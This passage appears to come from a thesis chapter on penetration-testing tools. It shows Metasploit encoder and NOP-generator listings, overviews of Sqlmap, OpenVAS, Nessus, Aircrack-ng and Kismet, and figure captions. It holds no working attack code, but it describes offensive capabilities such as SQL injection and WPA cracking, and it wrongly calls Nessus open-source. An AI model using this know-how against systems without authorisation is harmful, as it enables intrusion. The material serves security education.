| generic/none<br>$\mathbf{R}$<br>miosbe/byte_xori<br>۰                                                                                                    | manual<br>manual     | No.<br>No.       | The "none" Encoder<br><b>Byte XORi Encoder</b>                                              |                          |                                                                                             |                                                                                                    |
| 10 mipsbe/longxor                                                                                                    | manual               | No:              | XOR Encoder                                                                                 |                          |                                                                                             |                                                                                                    |
| 11 mipsle/byte_xori                                                                                                    | manual               | $10$             | Byte XORi Encoder                                                                           |                          |                                                                                             |                                                                                                    |
| 12 mipsle/longxor<br>13 php/base64                                                                                                    | manual<br>manual     | <b>No</b><br>No. | XOR Encoder<br>PHP Base64 Encoder                                                           |                          |                                                                                             |                                                                                                    |
| 14 ppc/longxor                                                                                                    | manual               | No.              | PPC LongXOR Encoder                                                                         |                          |                                                                                             |                                                                                                    |
| 15 ppc/longxor_tag                                                                                                    | manual               | No.              | PPC LongXOR Encoder                                                                         |                          |                                                                                             |                                                                                                    |
| 16 ruby/base64<br>sparc/longxor_tag                                                                                                    | manual               | No<br>No.        | Ruby Base64 Encoder                                                                         |                          |                                                                                             |                                                                                                    |
| 17 <sup>7</sup><br>18<br>$x64/x$ or                                                                                                    | manual<br>manual     | No.              | SPARC DWORD XOR Encoder<br>XOR Encoder                                                      |                          |                                                                                             |                                                                                                    |
| 19 x64/xor context                                                                                                    | manual               | No:              | Hostname-based Context Keyed Payload Encoder                                                |                          |                                                                                             |                                                                                                    |
| 20 x64/xor_dynamic<br>21 x64/zutto_dekiru                                                                                                    | manual<br>manual     | No.<br>No.       | Dynamic key XOR Encoder<br>Zutto Dekiru                                                     |                          |                                                                                             |                                                                                                    |
| 22 x86/add sub                                                                                                    | manual               | <b>No</b>        | Add/Sub Encoder                                                                             |                          |                                                                                             |                                                                                                    |
| 23 x86/alpha_mixed                                                                                                    | manual               | No.              | Alphaz Alphanumeric Mixedcase Encoder                                                       |                          |                                                                                             |                                                                                                    |
| 24 x86/alpha_upper<br>25 x86/avoid underscore tolower                                                                                                    | manual<br>manual     | <b>No</b><br>No. | Alpha2 Alphanumeric Uppercase Encoder<br>Avoid underscore/tolower                           |                          |                                                                                             |                                                                                                    |
| 26 x86/avoid utf8_tolower                                                                                                    | manual No            |                  | Avoid UTF8/tolower                                                                          |                          |                                                                                             |                                                                                                    |
| 27 x86/bloxor                                                                                                    | manual               | <b>No</b>        | BloXor - A Metamorphic Block Based XOR Encoder                                              |                          |                                                                                             |                                                                                                    |
| 28 x86/hmp_polyglot<br>29 x86/call4 dword xor                                                                                                    | manual<br>manual     | No.<br>No:       | <b><i>GMP Polyglot</i></b><br>Call+4 Dword XOR Encoder                                      |                          |                                                                                             |                                                                                                    |
| 30 x86/context_couid                                                                                                    | manual               | No:              | CPUID-based Context Keyed Payload Encoder                                                   |                          |                                                                                             |                                                                                                    |
| 31 x86/context stat                                                                                                    | manual               | No               | stat(2)-based Context Keyed Payload Encoder                                                 |                          |                                                                                             |                                                                                                    |
| 32 x86/context time<br>33 x86/countdown                                                                                                    | manual<br>manual     | No<br>No.        | time(2)-based Context Keyed Payload Encoder<br>Single-byte XOR Countdown Encoder            |                          |                                                                                             |                                                                                                    |
| 34 x86/fnsteny nov                                                                                                    | manual               | No.              | Variable-length Fnstenv/mov Dword XOR Encoder                                               |                          |                                                                                             |                                                                                                    |
| 35 x86/jmp_call_additive                                                                                                    | manual               | No.              | Jump/Call XOR Additive Feedback Encoder                                                     |                          |                                                                                             |                                                                                                    |
| 36 x86/nonalpha<br>37 x86/nonupper                                                                                                    | manual<br>manual     | No.<br>No.       | Non-Alpha Encoder<br>Non-Upper Encoder                                                      |                          |                                                                                             |                                                                                                    |
| 38 x86/opt_sub                                                                                                    | manual               | No.              | Sub Encoder (optimised)                                                                     |                          |                                                                                             |                                                                                                    |
| 39 x86/service                                                                                                    | manual<br>manual     | No.<br>No.       | Register Service<br>Polymorphic XOR Additive Feedback Encoder                               |                          |                                                                                             |                                                                                                    |
| 40 x86/shikata ga_nai<br>41 x86/single_static_bit                                                                                                    | manual               | <b>No</b>        | Single Static Bit                                                                           |                          |                                                                                             |                                                                                                    |
| 42 x86/unicode mixed                                                                                                    | manual               | No               | Alpha2 Alphanumeric Unicode Mixedcase Encoder                                               |                          |                                                                                             |                                                                                                    |
| 43 x86/unicode_upper<br>44 x86/xor_dynamic                                                                                                    | manual<br>manual No. | No.              | Alpha2 Alphanumeric Unicode Uppercase Encoder<br>Dynamic key XOR Encoder                    |                          |                                                                                             |                                                                                                    |
| $msf5$ >                                                                                                    |                      |                  |                                                                                             |                          |                                                                                             |                                                                                                    |

**Figure 3.30:** List of encoders on Metasploit Framework



|          | $msf5$ > show nops |                      |        |           |                     |  |  |
|----------|--------------------|----------------------|--------|-----------|---------------------|--|--|
|          | NOP Generators     |                      |        |           |                     |  |  |
|          |                    |                      |        |           |                     |  |  |
| #        | Name               | Disclosure Date Rank |        | Check     | Description         |  |  |
|          |                    |                      |        |           |                     |  |  |
| 0        | aarch64/simple     |                      | manual | <b>No</b> | Simple              |  |  |
|          | armle/simple       |                      | manual | <b>No</b> | Simple              |  |  |
| 2        | mipsbe/better      |                      | manual | <b>No</b> | <b>Better</b>       |  |  |
| 3        | php/generic        |                      | manual | <b>No</b> | PHP Nop Generator   |  |  |
| 4        | ppc/simple         |                      | manual | <b>No</b> | Simple              |  |  |
| 5        | sparc/random       |                      | manual | <b>No</b> | SPARC NOP Generator |  |  |
| 6        | tty/generic        |                      | manual | <b>No</b> | TTY Nop Generator   |  |  |
| 7        | x64/simple         |                      | manual | <b>No</b> | Simple              |  |  |
| 8        | x86/opty2          |                      | manual | <b>No</b> | Opty2               |  |  |
| 9        | x86/single byte    |                      | manual | <b>No</b> | Single Byte         |  |  |
|          |                    |                      |        |           |                     |  |  |
| $msf5$ > |                    |                      |        |           |                     |  |  |
|          |                    |                      |        |           |                     |  |  |

**Figure 3.32:** List of the nops on Metasploit Framework

### 3.3.3 Sqlmap

Sqlmap is an open-source tool that automates the process of detecting and exploiting SQL injection flaws. With the term SQL Injection, we refer to the most famous type of attack that injected malicious SQL code for backend database in order to manipulate the backend database and access information that did not intent to display. This tool contains a powerful detection engine, many features for the penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, o accessing the underlying file system and executing commands on the operating system via out-of-band connections. [57,58]

Sqlmap is a python-based tool, which mean that it will usually run on any system that have installed python. Python comes already installed in Linux operating systems.

The basic features of the Sqlmap are the following [57,58]:

- Support many database management systems such as MySQL, Oracle, PostgreSQL, SQLite, IBM DB2,Microsoft SQL Server, Microsoft Access etc.
- Support six SQL injection techniques
	- o Boolean-based blind
		- o Time-based blind
		- o Error-based
		- o UNION query
		- o Stacked queries
		- o Out-of-band
- Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
- Helps to discover users, passwords hashes, privileges, roles, databases, tables and columns.
- Automatic recognition of password hash formats and support cracking them by dictionary-based attack
- Help to dump database tables, range of entries or specific columns as per user choice.
- Help to search for specific databases names, specific tables across all database or specific columns across all databases tables.
- Allow to download and upload any file from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.



**Figure 3.33:** Sqlmap on Kali Linux



**Figure 3.34:** Sqlmap options

## 3.4 Vulnerability Analysis

#### 3.4.1 OpenVAS

OpenVAS is a powerful vulnerability scanning and vulnerability management tool. This tool is suitable for organizations as support large-scale scans. The capabilities for this tool include unauthenticated testing, authenticated testing, various high level and low-level Internet and industrial protocols, performance tuning for large-scale scans and a powerful internal programming language to implement any type of vulnerability test. More specific this tool helps the penetration testers to finding vulnerabilities not only in the web applications or web servers but also in databases, operating systems, networks and virtual machines. OpenVAS tool updated in daily based. [59,60,62]

The structure of the OpenVAS is described in the below graph:



Figure 3.35: OpenVAS structure [59]

#### 3.4.2 Nessus

Nessus is one of the most well-known vulnerability scanners globally and is used during vulnerability assessment phase on penetration testing procedure. This tool is sold by Tenable Security Company and is available on three platforms Mac, Windows and Linux. The Nessus tool is free for non-enterprise use but for enterprise consumption is paid.

In simple words the Nessus is a remote security scanning tool which scans a computer and raises an alert if it discovers any vulnerabilities that malicious hackers could use to gain access to any computer you have connected to a network. It does this by running over 1200 checks on a given computer, testing to see if any of these attacks could be used to break into the computer or otherwise harm it. [61,63,64,65]

Examples of vulnerabilities and exposures Nessus can scan for include:

- $\triangleright$  Vulnerabilities that could allow unauthorized control or access to sensitive data on a system
- ➢ Misconfiguration(For example default passwords on Apache service, missing patches etc.)
- ➢ [Default passwords,](https://en.wikipedia.org/wiki/Default_password) a few common [passwords,](https://en.wikipedia.org/wiki/Password) and blank/absent passwords on some system accounts.
- $\triangleright$  [Denials of service](https://en.wikipedia.org/wiki/Denial-of-service_attack) vulnerabilities

The Nessus has many advantages over other vulnerabilities scanners which make the Nessus the best option for scanning vulnerabilities. Some of these advantages are the below:

- $\checkmark$  Unlike other scanners, Nessus does not make assumptions about your server configuration (such as all other vulnerabilities scanners assuming that port 80 must be run only web server) that can cause other scanners to miss real vulnerabilities.
- $\checkmark$  Up to date information about new vulnerabilities and attacks. The Nessus team updates the list on a daily basis in order to minimize the window between an exploit appearing in the wild, and penetration tester is being able to detect it with Nessus.
- The Nessus is Open-source and allow to modify the source as the penetration tester wish.

 $\checkmark$  Patching Assistance: When the Nessus discover a vulnerability in the system, it is also most often able to suggest the best way to mitigate this vulnerability



**Figure 3.36:** Nessus tool on Kali Linux



**Figure 3.37:** Launch Nessus service



**Figure 3.38:** Nessus Login page



#### **Figure 3.39:** Nessus main screen

## 3.5 Wireless Attacks tools

#### 3.5.1 Aircrack-ng

Aircrack-ng is a network software suite which consist of a detector, packet sniffer, WEP and WPA cracking tool for 802.11 wireless LANs. It works with any wireless network interface adapter whose driver supports the monitor mode. The whole suite is often used by the penetration testers and focuses on different areas of WiFi security such as  $[66,67]$ :

- ❖ Monitoring Packet capture and export data from these packets in order to analyze them
- ❖ Attacking Replay attacks, deauthentication attack, fake access point etc.
- ❖ Testing Checking network adapter
- ❖ Cracking The suite can crack network with WEP and WPA PSK encryption

This suite is pre-installed on the Kali Linux Operating system which is most common for the penetration testers.



**Figure 3.40:** Aircrack on the Kali Linux

Aircrack-ng suite includes the below tools [66,67]:

- ❖ Airbase-ng tool with many purpose which aimed at attacking clients instead of Access point(AP)
- ❖ Aircrack-ng tool that help to crack the 802.11 WEP and WPA/WPA2-PSK key
- ❖ Airdecap-ng tool to decrypt WEP/WPA/WPA2 capture files
- ❖ Airdrop-ng A rule based wireless deauthication tool
- ❖ Aireplay-ng Inject and replay wireless packets
- ❖ Airgraph-ng Graph wireless network
- ❖ Airmon-ng Enable or disable monitor mode for wireless adapter
- ❖ Airodump-ng tool that capture 802.11 frames



#### **Figure 3.41:** Aircrack Options

#### 3.5.2 Kismet

Kismet is an 802.11 wireless network detector, packet sniffer and intrusion detection system. It works with any wireless adapter which support monitor mode. This tool is passively collecting packets and detecting standard named networks, also detecting hidden networks as opposed to other tools, and presence of no beaconing networks via data traffic. [68,69]

Some of the Kismet Features are<sup>[68,69]</sup>:

- ❖ 802.11 sniffing
- ❖ Standard PCAP logging (compatible with Wireshark, TCPDump, etc)
- ❖ Client/Server modular architecture
- ❖ Plug-in architecture to expand core features
- ❖ Multiple capture source support
- ❖ Live export of packets to other tools via tun/tap virtual interfaces
- ❖ Distributed remote sniffing via light-weight remote capture
- ❖ XML output for integration with other tools



**Figure 3.42:** Kismet on Kali Linux

